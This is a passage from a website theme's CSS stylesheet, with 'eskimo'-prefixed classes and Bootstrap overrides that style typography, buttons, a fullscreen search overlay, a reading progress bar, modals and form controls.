    font-size: 1.3rem;
}

.lead {
    font-size: 1.3rem;
}

p {
    margin-top: 0;
    margin-bottom: 2rem;
}

.widget {
    font-size: 1rem;
}

a {
    color: #51cbce;
    -webkit-transition: color 0.2s linear;
    -moz-transition: color 0.2s linear;
    transition: color 0.2s linear;
}

a:hover,
a:focus {
    color: #2ba9cd;
    text-decoration: none;
}

.icon {
    fill: #66615b;
}

.navbar-toggle {
    outline: 0 !important;
}

a:focus,
a:active,
button::-moz-focus-inner,
input[type="reset"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
select::-moz-focus-inner,
input[type="file"] > input[type="button"]::-moz-focus-inner {
    outline: 0;
}

hr {
    border-color: #efefef;
    margin-top: 60px;
    margin-bottom: 55px;
}

hr.section-divider {
    margin-top: 100px;
    margin-bottom: 100px;
}

img {
    max-width: 100%;
    height: auto;
    color: transparent;
}

dl,
ol,
ul {
    margin-bottom: 2rem;
}

dd {
    margin-bottom: 1rem;
}

table {
    margin: 2rem 0;
    table-layout: auto;
    /* Prevents HTML tables from becoming too wide */
    width: 100%;
}

table:not([class]) {
    border-collapse: collapse;
}

table:not([class]),
table:not([class]) th,
table:not([class]) td {
    border: 1px solid #ddd;
}

table:not([class]) th,
table:not([class]) td {
    padding: 10px 15px;
}

blockquote {
    font-style: italic;
    border-left: 4px solid #51cbce;
    padding-left: 1.5rem;
    margin-left: -1.5rem;
    font-size: 120%;
    margin-top: 3rem;
    margin-bottom: 3rem;
}

.fa {
    font-weight: normal !important;
}

.no-margin {
    margin: 0px !important;
}

.hide-on-load {
    overflow: hidden;
    height: 0;
}

.eskimo-add-shadow {
    -webkit-box-shadow: 0 30px 50px 0 rgba(1, 1, 1, .2);
    box-shadow: 0 30px 50px 0 rgba(1, 1, 1, .2);
}

.eskimo-img-shadow {
    box-shadow: 0 8px 10px 1px rgba(0, 0, 0, 0.14), 0 3px 14px 2px rgba(0, 0, 0, 0.12), 0 5px 5px -3px rgba(0, 0, 0, 0.2);
}

.eskimo-add-border {
    border: 1px solid #e5e5e5;
    padding: 2rem 2rem 2rem 2rem;
}

.eskimo-title-with-border {
    border-bottom: 3px solid rgba(0, 0, 0, 0.02);
}

.eskimo-title-with-border span {
    display: inline-block;
    position: relative;
    padding-bottom: 7px;
}

.eskimo-title-with-border span:after {
    content: "";
    height: 3px;
    width: 100%;
    background: #51cbce;
    left: 0;
    bottom: -3px;
    position: absolute;
    z-index: 2;
}

.eskimo-bg-loader {
    min-height: 200px;
}

.eskimo-bg-loader:before {
    width: 50px;
    height: 50px;
    border: 5px solid rgba(0, 0, 0, 0.1);
    border-radius: 100%;
    box-sizing: border-box;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%) rotate(0deg);
    -webkit-transform: translate(-50%, -50%) rotate(0deg);
    -webkit-animation: eskimo-bg-loader 1s linear infinite;
    animation: eskimo-bg-loader 1s linear infinite;
    z-index: 9999999999;
    content: "";
    border-top-color: #333;
}

@-webkit-keyframes eskimo-bg-loader {
    100% {
        transform: translate(-50%, -50%) rotate(360deg);
    }
}

@keyframes eskimo-bg-loader {
    100% {
        transform: translate(-50%, -50%) rotate(360deg);
    }
}

#eskimo-share-buttons {
    margin-top: 55px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
}

.woocommerce #eskimo-share-buttons {
    margin-top: 40px;
}

.no-border {
    border:none !important;
}

/* ================= FULLSCREEN SEARCH ================== */

#eskimo-fullscreen-search {
    height: 100%;
    width: 100%;
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(250, 250, 250, 0.9);
    z-index: 99999999999;
}

#eskimo-fullscreen-search-content {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    width: 100%;
}

#eskimo-fullscreen-search-content form {
    width: 100%;
    max-width: 800px;
    padding: 40px;
}

#eskimo-fullscreen-search .input-group {
    -webkit-box-shadow: 0 30px 50px 0 rgba(1, 1, 1, .2);
    box-shadow: 0 30px 50px 0 rgba(1, 1, 1, .2);
}

#eskimo-close-search {
    position: absolute;
    top: 30px;
    right: 30px;
    z-index: 9;
    width: 50px;
    height: 50px;
    text-align: center;
    background: #333;
    line-height: 50px;
    border-radius: 100%;
    padding: 0;
    font-size: 1.2rem;
    -webkit-transition: background 0.2s cubic-bezier(0.34, 2, 0.6, 1);
    -moz-transition: background 0.2s cubic-bezier(0.34, 2, 0.6, 1);
    transition: background 0.2s cubic-bezier(0.34, 2, 0.6, 1);
    color: #fff;
    display: block;
}

#eskimo-close-search:hover {
    background: #f5593d;
}

#eskimo-close-search .fa {
    -webkit-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1);
    -moz-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1);
    -o-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1);
    -ms-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1);
    transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1);
}

#eskimo-close-search:hover .fa {
    transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -moz-transform: scale(1.2);
}

/* ================= READING POSITION INDICATOR ================== */

progress {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 4px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: none;
    background-color: transparent;
    color: #51cbce;
    z-index: 9999;
}

progress::-webkit-progress-bar {
    background-color: transparent;
}

progress::-webkit-progress-value {
    background-color: #51cbce;
}

progress::-moz-progress-bar {
    background-color: #51cbce;
}

.eskimo-progress-container {
    width: 100%;
    background-color: transparent;
    position: fixed;
    top: 0;
    left: 0;
    height: 4px;
    display: block;
}

.eskimo-progress-bar {
    background-color: #51cbce;
    width: 50%;
    display: block;
    height: inherit;
}

/* ================= GENERAL BOOTSTRAP ================== */

.row {
    margin-right: -30px;
    margin-left: -30px;
}

.col,
.col-1,
.col-10,
.col-11,
.col-12,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-auto {
    padding-right: 30px;
    padding-left: 30px;
}

.card-title,
.card-title a {
    color: #333333;
    text-decoration: none;
}

.card-title a:hover,
.card-title a:focus {
    color: #222;
    text-decoration: none;
}

.text-light,
a.text-light,
a.text-light:hover {
    color: #ccc;
}

.text-primary,
a.text-primary,
a.text-primary:hover {
    color: #51cbce !important;
}

.text-info,
a.text-info,
a.text-info:hover {
    color: #51bcda !important;
}

.text-success,
a.text-success,
a.text-success:hover {
    color: #6bd098 !important;
}

.text-warning,
a.text-warning,
a.text-warning:hover {
    color: #fbc658 !important;
}

.text-danger,
a.text-danger,
a.text-danger:hover {
    color: #f5593d !important;
}

.pagination .page-item .page-link .fa {
    width: auto;
}

.bg-primary {
    background-color: #6dd3d6 !important;
}

.bg-info {
    background-color: #6ec7e0 !important;
}

.bg-success {
    background-color: #86d9ab !important;
}

.bg-warning {
    background-color: #fcd27b !important;
}

.bg-danger {
    background-color: #f7765f !important;
}

/* Animations */

.form-control,
.input-group-addon,
.tagsinput,
.carousel-control.right,
.carousel-control.left {
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}

.tagsinput .tag,
.tagsinput-remove-link,
.filter,
.btn-hover,
[data-toggle="collapse"] i,
.animation-transition-fast,
.dropdown-menu .dropdown-item {
    -webkit-transition: all 150ms linear;
    -moz-transition: all 150ms linear;
    -o-transition: all 150ms linear;
    -ms-transition: all 150ms linear;
    transition: all 150ms linear;
}

.custom-select {
    padding: 0.5rem 1.75rem 0.5rem .75rem;
    height: calc(3rem + 2px);
}

/* ================= BUTTONS ================== */

input[type="submit"]:not(.btn):not(.slick-arrow),
input[type="button"]:not(.btn):not(.slick-arrow),
.button,
.btn {
    box-sizing: border-box;
    font-size: 0.875rem;
    font-weight: 700;
    padding: 0.5rem 18px;
    line-height: 1.75;
    cursor: pointer;
    text-transform: uppercase;
    background-color: #333;
    border: 2px solid #333;
    color: #FFFFFF;
    opacity: 1;
    -webkit-transition: all 150ms linear;
    -moz-transition: all 150ms linear;
    -o-transition: all 150ms linear;
    -ms-transition: all 150ms linear;
    transition: all 150ms linear;
    outline: none !important;
    box-shadow: none !important;
    border-radius: 0px !important;
}

.btn.btn-border,
.btn.btn-link {
    background-color: transparent;
}

input[type="submit"]:not(.btn):hover,
input[type="button"]:not(.btn):hover,
.button:hover,
.btn:hover,
.btn:focus,
.btn:active,
.btn.active,
.show > .btn.dropdown-toggle {
    background-color: #222;
    color: #FFFFFF;
    border-color: #222;
}

.btn .caret {
    border-top-color: #FFFFFF;
}

.btn.btn-link {
    color: #66615B;
}

.btn.btn-link:hover,
.btn.btn-link:focus,
.btn.btn-link:active,
.btn.btn-link.active,
.open > .btn.btn-link.dropdown-toggle {
    background-color: transparent;
    color: #403D39;
}

.btn.btn-link .caret {
    border-top-color: #66615B;
}

.btn .caret {
    border-top-color: #FFFFFF;
}

.btn:hover,
.btn:focus {
    outline: 0 !important;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.btn:active,
.btn.active,
.open > .btn.dropdown-toggle {
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: 0 !important;
}

.btn[class*="btn-outline-"] {
    background-image: none;
    background-color: transparent;
}

.btn-just-icon {
    border-radius: 50px;
    height: 40px;
    width: 40px;
    min-width: 40px;
    line-height: 40px;
}

.btn-just-icon i {
    font-size: 16px;
}

.btn-link.btn-just-icon {
    padding: 8px;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
    margin-left: -2px;
}

.btn-default {
    background-color: #333;
    border-color: #333;
    color: #FFFFFF;
    opacity: 1;
}

.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.show > .btn-default.dropdown-toggle {
    background-color: #222;
    color: #FFFFFF;
    border-color: #222;
}

.btn-primary {
    background-color: #51cbce;
    border-color: #51cbce;
    color: #FFFFFF;
    opacity: 1;
}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.show > .btn-primary.dropdown-toggle {
    background-color: #34b5b8 !important;
    color: #FFFFFF;
    border-color: #34b5b8 !important;
}

.btn-primary .caret {
    border-top-color: #FFFFFF;
}

.btn-primary.btn-link {
    color: #51cbce;
}

.btn-primary.btn-link:hover,
.btn-primary.btn-link:focus,
.btn-primary.btn-link:active,
.btn-primary.btn-link.active,
.open > .btn-primary.btn-link.dropdown-toggle {
    background-color: transparent;
    color: #34b5b8;
}

.btn-primary .caret {
    border-top-color: #FFFFFF;
}

.btn-success {
    background-color: #6bd098 !important;
    border-color: #6bd098 !important;
    color: #FFFFFF;
    opacity: 1;
}

.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.show > .btn-success.dropdown-toggle {
    background-color: #44c47d !important;
    color: #FFFFFF;
    border-color: #44c47d !important;
}

.btn-success .caret {
    border-top-color: #FFFFFF;
}

.btn-success.btn-link {
    color: #6bd098;
}

.btn-success.btn-link:hover,
.btn-success.btn-link:focus,
.btn-success.btn-link:active,
.btn-success.btn-link.active,
.open > .btn-success.btn-link.dropdown-toggle {
    background-color: transparent;
    color: #44c47d;
}

.btn-success.btn-link .caret {
    border-top-color: #6bd098;
}

.btn-success .caret {
    border-top-color: #FFFFFF;
}

.btn-info {
    background-color: #51bcda !important;
    border-color: #51bcda !important;
    color: #FFFFFF;
    opacity: 1;
}

.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.show > .btn-info.dropdown-toggle {
    background-color: #2ba9cd !important;
    color: #FFFFFF;
    border-color: #2ba9cd !important;
}

.btn-info .caret {
    border-top-color: #FFFFFF;
}

.btn-info.btn-link {
    color: #51bcda;
}

.btn-info.btn-link:hover,
.btn-info.btn-link:focus,
.btn-info.btn-link:active,
.btn-info.btn-link.active,
.open > .btn-info.btn-link.dropdown-toggle {
    background-color: transparent;
    color: #2ba9cd;
}

.btn-info.btn-link .caret {
    border-top-color: #51bcda;
}

.btn-info .caret {
    border-top-color: #FFFFFF;
}

.btn-warning {
    background-color: #fbc658 !important;
    border-color: #fbc658 !important;
    color: #FFFFFF;
    opacity: 1;
}

.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.show > .btn-warning.dropdown-toggle {
    background-color: #fab526 !important;
    color: #FFFFFF;
    border-color: #fab526 !important;
}

.btn-warning .caret {
    border-top-color: #FFFFFF;
}

.btn-warning.btn-link {
    color: #fbc658;
}

.btn-warning.btn-link:hover,
.btn-warning.btn-link:focus,
.btn-warning.btn-link:active,
.btn-warning.btn-link.active,
.open > .btn-warning.btn-link.dropdown-toggle {
    background-color: transparent;
    color: #fab526;
}

.btn-warning.btn-link .caret {
    border-top-color: #fbc658;
}

.btn-warning .caret {
    border-top-color: #FFFFFF;
}

.btn-danger {
    background-color: #f5593d !important;
    border-color: #f5593d !important;
    color: #FFFFFF;
    opacity: 1;
}

.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.show > .btn-danger.dropdown-toggle {
    background-color: #f33816 !important;
    color: #FFFFFF;
    border-color: #f33816 !important;
}

.btn-danger .caret {
    border-top-color: #FFFFFF;
}

.btn-danger.btn-link {
    color: #f5593d;
}

.btn-danger.btn-link:hover,
.btn-danger.btn-link:focus,
.btn-danger.btn-link:active,
.btn-danger.btn-link.active,
.open > .btn-danger.btn-link.dropdown-toggle {
    background-color: transparent;
    color: #f33816;
}

.btn-danger.btn-link .caret {
    border-top-color: #f5593d;
}

.btn-danger .caret {
    border-top-color: #FFFFFF;
}

.btn-outline-default {
    border-color: #222 !important;
    color: #222;
}

.btn-outline-default:hover,
.btn-outline-default:focus,
.btn-outline-default:active,
.btn-outline-default.active,
.open > .btn-outline-default.dropdown-toggle {
    background-color: #222 !important;
    color: #fff;
    border-color: #222 !important;
}

.btn-outline-default:hover .caret,
.btn-outline-default:focus .caret,
.btn-outline-default:active .caret,
.btn-outline-default.active .caret,
.open > .btn-outline-default.dropdown-toggle .caret {
    border-top-color: rgba(255, 255, 255, 0.8);
}

.btn-outline-default .caret {
    border-top-color: #FFFFFF;
}

.btn-outline-default.disabled,
.btn-outline-default.disabled:hover,
.btn-outline-default.disabled:focus,
.btn-outline-default.disabled.focus,
.btn-outline-default.disabled:active,
.btn-outline-default.disabled.active,
.btn-outline-default:disabled,
.btn-outline-default:disabled:hover,
.btn-outline-default:disabled:focus,
.btn-outline-default:disabled.focus,
.btn-outline-default:disabled:active,
.btn-outline-default:disabled.active,
.btn-outline-default[disabled],
.btn-outline-default[disabled]:hover,
.btn-outline-default[disabled]:focus,
.btn-outline-default[disabled].focus,
.btn-outline-default[disabled]:active,
.btn-outline-default[disabled].active,
fieldset[disabled] .btn-outline-default,
fieldset[disabled] .btn-outline-default:hover,
fieldset[disabled] .btn-outline-default:focus,
fieldset[disabled] .btn-outline-default.focus,
fieldset[disabled] .btn-outline-default:active,
fieldset[disabled] .btn-outline-default.active {
    background-color: transparent !important;
    border-color: #66615B !important;
}

.btn-outline-primary {
    border-color: #51cbce !important;
    color: #51cbce;
    opacity: 1;
}

.btn-outline-primary:hover,
.btn-outline-primary:focus,
.btn-outline-primary:active,
.btn-outline-primary.active,
.open > .btn-outline-primary.dropdown-toggle {
    background-color: #51cbce !important;
    color: #fff;
    border-color: #51cbce !important;
}

.btn-outline-primary:hover .caret,
.btn-outline-primary:focus .caret,
.btn-outline-primary:active .caret,
.btn-outline-primary.active .caret,
.open > .btn-outline-primary.dropdown-toggle .caret {
    border-top-color: rgba(255, 255, 255, 0.8);
}

.btn-outline-primary .caret {
    border-top-color: #FFFFFF;
}

.btn-outline-primary.disabled,
.btn-outline-primary.disabled:hover,
.btn-outline-primary.disabled:focus,
.btn-outline-primary.disabled.focus,
.btn-outline-primary.disabled:active,
.btn-outline-primary.disabled.active,
.btn-outline-primary:disabled,
.btn-outline-primary:disabled:hover,
.btn-outline-primary:disabled:focus,
.btn-outline-primary:disabled.focus,
.btn-outline-primary:disabled:active,
.btn-outline-primary:disabled.active,
.btn-outline-primary[disabled],
.btn-outline-primary[disabled]:hover,
.btn-outline-primary[disabled]:focus,
.btn-outline-primary[disabled].focus,
.btn-outline-primary[disabled]:active,
.btn-outline-primary[disabled].active,
fieldset[disabled] .btn-outline-primary,
fieldset[disabled] .btn-outline-primary:hover,
fieldset[disabled] .btn-outline-primary:focus,
fieldset[disabled] .btn-outline-primary.focus,
fieldset[disabled] .btn-outline-primary:active,
fieldset[disabled] .btn-outline-primary.active {
    background-color: transparent;
    border-color: #51cbce !important;
}

.btn-outline-success {
    border-color: #6bd098 !important;
    color: #6bd098;
    opacity: 1;
}

.btn-outline-success:hover,
.btn-outline-success:focus,
.btn-outline-success:active,
.btn-outline-success.active,
.open > .btn-outline-success.dropdown-toggle {
    background-color: #6bd098 !important;
    color: rgba(255, 255, 255, 0.8);
    border-color: #6bd098 !important;
}

.btn-outline-success:hover .caret,
.btn-outline-success:focus .caret,
.btn-outline-success:active .caret,
.btn-outline-success.active .caret,
.open > .btn-outline-success.dropdown-toggle .caret {
    border-top-color: rgba(255, 255, 255, 0.8);
}

.btn-outline-success .caret {
    border-top-color: #FFFFFF;
}

.btn-outline-success.disabled,
.btn-outline-success.disabled:hover,
.btn-outline-success.disabled:focus,
.btn-outline-success.disabled.focus,
.btn-outline-success.disabled:active,
.btn-outline-success.disabled.active,
.btn-outline-success:disabled,
.btn-outline-success:disabled:hover,
.btn-outline-success:disabled:focus,
.btn-outline-success:disabled.focus,
.btn-outline-success:disabled:active,
.btn-outline-success:disabled.active,
.btn-outline-success[disabled],
.btn-outline-success[disabled]:hover,
.btn-outline-success[disabled]:focus,
.btn-outline-success[disabled].focus,
.btn-outline-success[disabled]:active,
.btn-outline-success[disabled].active,
fieldset[disabled] .btn-outline-success,
fieldset[disabled] .btn-outline-success:hover,
fieldset[disabled] .btn-outline-success:focus,
fieldset[disabled] .btn-outline-success.focus,
fieldset[disabled] .btn-outline-success:active,
fieldset[disabled] .btn-outline-success.active {
    background-color: transparent;
    border-color: #6bd098 !important;
}

.btn-outline-info {
    border-color: #51bcda !important;
    color: #51bcda;
    opacity: 1;
}

.btn-outline-info:hover,
.btn-outline-info:focus,
.btn-outline-info:active,
.btn-outline-info.active,
.open > .btn-outline-info.dropdown-toggle {
    background-color: #51bcda !important;
    color: rgba(255, 255, 255, 0.8);
    border-color: #51bcda !important;
}

.btn-outline-info:hover .caret,
.btn-outline-info:focus .caret,
.btn-outline-info:active .caret,
.btn-outline-info.active .caret,
.open > .btn-outline-info.dropdown-toggle .caret {
    border-top-color: rgba(255, 255, 255, 0.8);
}

.btn-outline-info .caret {
    border-top-color: #FFFFFF;
}

.btn-outline-info.disabled,
.btn-outline-info.disabled:hover,
.btn-outline-info.disabled:focus,
.btn-outline-info.disabled.focus,
.btn-outline-info.disabled:active,
.btn-outline-info.disabled.active,
.btn-outline-info:disabled,
.btn-outline-info:disabled:hover,
.btn-outline-info:disabled:focus,
.btn-outline-info:disabled.focus,
.btn-outline-info:disabled:active,
.btn-outline-info:disabled.active,
.btn-outline-info[disabled],
.btn-outline-info[disabled]:hover,
.btn-outline-info[disabled]:focus,
.btn-outline-info[disabled].focus,
.btn-outline-info[disabled]:active,
.btn-outline-info[disabled].active,
fieldset[disabled] .btn-outline-info,
fieldset[disabled] .btn-outline-info:hover,
fieldset[disabled] .btn-outline-info:focus,
fieldset[disabled] .btn-outline-info.focus,
fieldset[disabled] .btn-outline-info:active,
fieldset[disabled] .btn-outline-info.active {
    background-color: transparent;
    border-color: #51bcda !important;
}

.btn-outline-warning {
    border-color: #fbc658 !important;
    color: #fbc658;
    opacity: 1;
}

.btn-outline-warning:hover,
.btn-outline-warning:focus,
.btn-outline-warning:active,
.btn-outline-warning.active,
.open > .btn-outline-warning.dropdown-toggle {
    background-color: #fbc658 !important;
    color: rgba(255, 255, 255, 0.8);
    border-color: #fbc658 !important;
}

.btn-outline-warning:hover .caret,
.btn-outline-warning:focus .caret,
.btn-outline-warning:active .caret,
.btn-outline-warning.active .caret,
.open > .btn-outline-warning.dropdown-toggle .caret {
    border-top-color: rgba(255, 255, 255, 0.8);
}

.btn-outline-warning .caret {
    border-top-color: #FFFFFF;
}

.btn-outline-warning.disabled,
.btn-outline-warning.disabled:hover,
.btn-outline-warning.disabled:focus,
.btn-outline-warning.disabled.focus,
.btn-outline-warning.disabled:active,
.btn-outline-warning.disabled.active,
.btn-outline-warning:disabled,
.btn-outline-warning:disabled:hover,
.btn-outline-warning:disabled:focus,
.btn-outline-warning:disabled.focus,
.btn-outline-warning:disabled:active,
.btn-outline-warning:disabled.active,
.btn-outline-warning[disabled],
.btn-outline-warning[disabled]:hover,
.btn-outline-warning[disabled]:focus,
.btn-outline-warning[disabled].focus,
.btn-outline-warning[disabled]:active,
.btn-outline-warning[disabled].active,
fieldset[disabled] .btn-outline-warning,
fieldset[disabled] .btn-outline-warning:hover,
fieldset[disabled] .btn-outline-warning:focus,
fieldset[disabled] .btn-outline-warning.focus,
fieldset[disabled] .btn-outline-warning:active,
fieldset[disabled] .btn-outline-warning.active {
    background-color: transparent;
    border-color: #fbc658 !important;
}

.btn-outline-danger {
    border-color: #f5593d !important;
    color: #f5593d;
    opacity: 1;
}

.btn-outline-danger:hover,
.btn-outline-danger:focus,
.btn-outline-danger:active,
.btn-outline-danger.active,
.open > .btn-outline-danger.dropdown-toggle {
    background-color: #f5593d !important;
    color: rgba(255, 255, 255, 0.8);
    border-color: #f5593d !important;
}

.btn-outline-danger:hover .caret,
.btn-outline-danger:focus .caret,
.btn-outline-danger:active .caret,
.btn-outline-danger.active .caret,
.open > .btn-outline-danger.dropdown-toggle .caret {
    border-top-color: rgba(255, 255, 255, 0.8);
}

.btn-outline-danger .caret {
    border-top-color: #FFFFFF;
}

.btn-outline-danger.disabled,
.btn-outline-danger.disabled:hover,
.btn-outline-danger.disabled:focus,
.btn-outline-danger.disabled.focus,
.btn-outline-danger.disabled:active,
.btn-outline-danger.disabled.active,
.btn-outline-danger:disabled,
.btn-outline-danger:disabled:hover,
.btn-outline-danger:disabled:focus,
.btn-outline-danger:disabled.focus,
.btn-outline-danger:disabled:active,
.btn-outline-danger:disabled.active,
.btn-outline-danger[disabled],
.btn-outline-danger[disabled]:hover,
.btn-outline-danger[disabled]:focus,
.btn-outline-danger[disabled].focus,
.btn-outline-danger[disabled]:active,
.btn-outline-danger[disabled].active,
fieldset[disabled] .btn-outline-danger,
fieldset[disabled] .btn-outline-danger:hover,
fieldset[disabled] .btn-outline-danger:focus,
fieldset[disabled] .btn-outline-danger.focus,
fieldset[disabled] .btn-outline-danger:active,
fieldset[disabled] .btn-outline-danger.active {
    background-color: transparent;
    border-color: #f5593d !important;
}

.btn:disabled,
.btn[disabled],
.btn.disabled {
    opacity: 0.5;
    pointer-events: none;
}

.btn-link {
    border-color: transparent !important;
    padding: 7px 18px;
}

.btn-link:hover,
.btn-link:focus,
.btn-link:active {
    text-decoration: none;
    border-color: transparent;
}

.btn-link.btn-icon {
    padding: 7px;
}

.btn-lg {
    font-size: 1rem;
    padding: 11px 30px;
}

.btn-lg.btn-simple {
    padding: 13px 30px;
}

.btn-sm {
    font-size: 0.8rem;
    padding: 4px 10px;
}

.btn-sm.btn-simple {
    padding: 6px 10px;
}

.btn-group.select {
    width: 100%;
}

.btn-group.select .btn {
    text-align: left;
}

.btn-group.select .caret {
    position: absolute;
    top: 50%;
    margin-top: -1px;
    right: 8px;
}

.btn-just-icon.btn-sm {
    height: 30px;
    width: 30px;
    min-width: 30px;
    padding: 0;
}

.btn-just-icon.btn-sm i {
    font-size: 12px;
}

.btn-just-icon.btn-lg {
    height: 50px;
    width: 50px;
    min-width: 50px;
    padding: 13px;
}

.btn-just-icon.btn-lg i {
    font-size: 18px;
    padding: 0;
    vertical-align: top;
}

.btn-round {
    border-radius: 30px;
}

.btn.btn-link:focus {
    box-shadow: none !important;
    text-decoration: none;
}

.btn-group.select {
    overflow: visible !important;
}

/* ================= MODAL ================== */

.modal {
    background: rgba(250, 250, 250, 0.9);
}

.modal-dialog {
    max-width: 540px;
}

.modal-header,.modal-footer {
    padding:2rem 2.5rem;
}

.modal-content {
    border: none;
    border-radius: 0px;
    box-shadow: 0 14px 28px rgba(0, 0, 0, 0.20);
}

.modal-header .close {
    padding: 0;
    margin: 0;
    position: absolute;
    top: -20px;
    right: -20px;
    font-size: 1.5rem;
    cursor: pointer;
    z-index: 9;
    color: #fff;
    background: #f5593d;
    opacity:1;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius:100%;
}

.modal-body {
    padding: 2rem 2.5rem;
}

/* ================= FORMS ================== */

.form-row {
    margin-right: 0;
    margin-left: 0;
}

.form-control::-moz-placeholder {
    color: #d2d2d2;
    opacity: 1;
}

.form-control:-moz-placeholder {
    color: #d2d2d2;
    opacity: 1;
}

.form-control::-webkit-input-placeholder {
    color: #d2d2d2;
    opacity: 1;
}

.form-control:-ms-input-placeholder {
    color: #d2d2d2;
    opacity: 1;
}

input[type="text"]:not(.form-control),
input[type="email"]:not(.form-control),
input[type="number"]:not(.form-control),
input[type="date"]:not(.form-control),
input[type="password"]:not(.form-control),
input[type="url"]:not(.form-control),
input[type="tel"]:not(.form-control),
textarea,
.form-control {
    background-color: #FFFFFF;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 0px;
    color: inherit;
    font-size: 0.875rem;
    padding: 12px 15px;
    -webkit-box-shadow: none;
    box-shadow: none;
    display: block;
    width: 100%;
    -webkit-transition: border 0.2s ease-in-out;
    -moz-transition: border 0.2s ease-in-out;
    transition: border 0.2s ease-in-out;
}

.form-control.form-control-sm {
    padding: 7px 10px;
}

.form-control.form-control-lg {
    padding: 20px 24px;
    font-size: 1.2rem;
}

.eskimo-lg-form button {
    font-size: 1.2rem;
    min-width: 100px;
}

input[type="text"]:not(.form-control):focus,
input[type="email"]:not(.form-control):focus,
input[type="number"]:not(.form-control):focus,
input[type="date"]:not(.form-control):focus,
input[type="password"]:not(.form-control):focus,
input[type="url"]:not(.form-control):focus,
input[type="tel"]:not(.form-control):focus,
textarea:not(.form-control):focus,
.form-control:focus {
    background-color: #FFFFFF;
    border: 1px solid rgba(0, 0, 0, 0.5);
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: 0 !important;
}

.form-control.no-border {
    border: medium none !important;
}

.has-success .form-control,
.has-error .form-control,
.has-success .form-control:focus,
.has-error .form-control:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.has-success .form-control {
    border: 1px solid #ccc;
    color: #66615b;
}

.has-success .form-control:focus {
    border: 1px solid #6bd098;
    color: #6bd098;
}

.has-danger .form-control {
    background-color: #FFC0A4;
    border: 1px solid #f5593d;
    color: #f5593d;
}

.has-danger .form-control:focus {
    background-color: #FFFFFF;
    border: 1px solid #f5593d;
}

.input-group.input-group-focus .input-group-addon {
    border-color: #9A9A9A;
}

.input-lg {
    height: 55px;
    padding: 11px 30px;
}

.has-error .form-control-feedback,
.has-error .control-label {
    color: #f5593d;
}

.has-success .form-control-feedback,
.has-success .control-label {
    color: #6bd098;
}

.input-group-addon {
    background-color: #FFFFFF;
    border-radius: 4px;
}

.input-group-addon.no-border {
    border: medium none !important;
}

.has-success .input-group-addon,
.has-error .input-group-addon {
    background-color: #FFFFFF;
}

.has-error .form-control:focus + .input-group-addon {
    color: #f5593d;
}

.has-success .form-control:focus + .input-group-addon {
    color: #6bd098;
}

.form-control:focus + .input-group-addon,
.form-control:focus ~ .input-group-addon {
    background-color: #FFFFFF;
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {
    border-right: 0 none;
    padding-right: 0;
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child) {
    border-left: 0 none;
}

.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
    background-color: #E3E3E3;
    color: #66615B;
    cursor: not-allowed;
}

.input-group[disabled] .input-group-addon {
    background-color: #E3E3E3;
    cursor: not-allowed;
    border-color: rgba(0, 0, 0, 0.1);
}

.input-group-btn .btn {
    border-width: 1px;
    padding: 9px 18px;
}

.input-group-btn .btn-default:not(.btn-fill) {
    border-color: rgba(0, 0, 0, 0.1);
}

.input-group-btn:last-child > .btn {
    margin-left: 0;
}

textarea.form-control {
